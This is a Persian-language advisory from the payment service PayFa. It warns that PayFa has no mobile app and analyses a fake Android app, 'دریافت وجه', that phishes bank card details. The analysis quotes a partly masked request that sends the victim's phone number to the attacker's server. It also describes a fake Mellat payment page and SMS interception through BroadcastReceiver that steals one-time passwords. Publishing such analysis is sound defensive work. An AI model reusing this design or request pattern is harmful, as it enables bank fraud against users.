در دنیای پویای پرداختهای آنلاین، “پی فا” گامهای بلندی برداشته و به موفقیتهای چشمگیری دست یافته است. اما این مسیر پرفراز و نشیب، خالی از چالشها نبوده است. همواره افرادی هستند که با هدف سوءاستفاده، سعی در ایجاد اختلال در این پیشرفتها دارند.

متاسفانه، کلاهبرداران با جعل اپلیکیشن پی فا، به دنبال فریب کاربران و سرقت اطلاعات حساس بانکی آنها هستند. این افراد با سوءاستفاده از نام و اعتبار پی فا، حملات فیشینگ را سازماندهی کرده و با استفاده از بدافزارهای مخرب، اطلاعات کاربران را به سرقت میبرند. پی فا ضمن محکوم کردن این اقدامات مجرمانه، نسبت به عواقب ناگوار این اپلیکیشنهای جعلی برای کاربران بیاطلاع، ابراز نگرانی میکند.

مهم است که کاربران گرامی توجه داشته باشند که در حال حاضر، پی فا هیچ اپلیکیشنی برای سیستم عاملهای iOS و Android ارائه نکرده است. تنها منبع معتبر برای دسترسی به خدمات پی فا، وبسایت رسمی آن به آدرسهای payfa.ir و payfa.com است. پیش از این، پی فا در اطلاعیههای رسمی خود، عدم ارائه اپلیکیشن و عدم مسئولیت در قبال سوءاستفادههای احتمالی را اعلام کرده بود.

آشنایی با بدافزار “دریافت وجه” و روشهای فریب کاربران

اخیراً، بدافزاری با نام “دریافت وجه” با سوءاستفاده از آیکون پی فا، برای فریب کاربران و سرقت اطلاعات بانکی آنها منتشر شده است. این بدافزار که با ترفند بازاریابی ویروسی در کانالهای مختلف با عنوان “ادد کنید، پول بگیرید” دست به دست میشود، توجه تیم فنی پی فا را به خود جلب کرده است. در ادامه، با استفاده از تکنیک مهندسی معکوس، به بررسی فنی این بدافزار میپردازیم.

نحوه عملکرد بدافزار “دریافت وجه”

پس از نصب و اجرا، این بدافزار ابتدا از کاربر اجازه دسترسی به ارسال و خواندن پیامکها را درخواست میکند. سپس، شماره تلفن همراه قربانی را دریافت کرده و به یک سرور مشخص ارسال میکند:

https://exXXeXXs-noXXXs.XX/request.php?phone=09123456789&port=88084&info=install



پس از عبور از صفحه ابتدایی، بدافزار با استفاده از کامپوننت (WebView) یک صفحه جعلی مشابه درگاه پرداخت “بهپرداخت ملت” را به نمایش میگذارد. تصاویر موجود نشان میدهد که این صفحات جعلی با دقت طراحی شدهاند و زمینه را برای فریب کاربران فراهم میکنند.

هنگامی که قربانی اطلاعات کارت بانکی خود را در این صفحه جعلی وارد میکند، این اطلاعات توسط سرور بدافزار دریافت میشود. در همین لحظه، پیامک حاوی رمز پویا از بانک، با استفاده از تابع (onReceive) کلاس (BroadcastReceiver) به سرور بدافزار ارسال میشود.

این بدافزار با رصد پیامکهای دریافتی قربانی، به محض دریافت رمز پویا، آن را نیز دریافت میکند. در این مرحله، مجرمان به اطلاعات کارت بانکی و رمز پویای قربانی دسترسی کامل دارند. در ادامه، مراحل تکمیلی این بدافزار جعلی را مشاهده میکنید:



1_ بررسی کد بدافزار

2_ MainActivity.java

- دریافت مجوز استفاده از سرویس SMS

- بررسی شماره موبایل ورودی

- ثبت شماره موبایل قربانی در سرور بدافزار

- انتقال قربانی به MainActivity2

3- MainActivity2.java

نمایش صفحه جعلی پرداخت

https://xsl- shapark.XXX/Ads/?e=88084&P=Mellat

4- connect.java

ارسال اطلاعات به سرور بدافزار (شماره موبایل، پیامک)

5- MyReceiver.java

شنود پیامک و ارسال متن پیامک به کلاس (connect) جهت ارسال به سرور بدافزار

در پایان، پی فا به کاربران خود هشدار میدهد که از نصب و استفاده از اپلیکیشنهای غیرمجاز و جعلی خودداری کنند. این شرکت تأکید میکند که هیچ مسئولیتی در قبال خطرات احتمالی ناشی از سوء استفاده از نام پی فا ندارد و تنها از طریق مراجع رسمی و معتبر خود، برنامههایش را به کاربران معرفی میکند. استفاده غیرمجاز از نام و هویت پی فا، اقدامی غیرقانونی است و متخلفان تحت پیگرد قانونی قرار خواهند گرفت.

ارسال پاسخ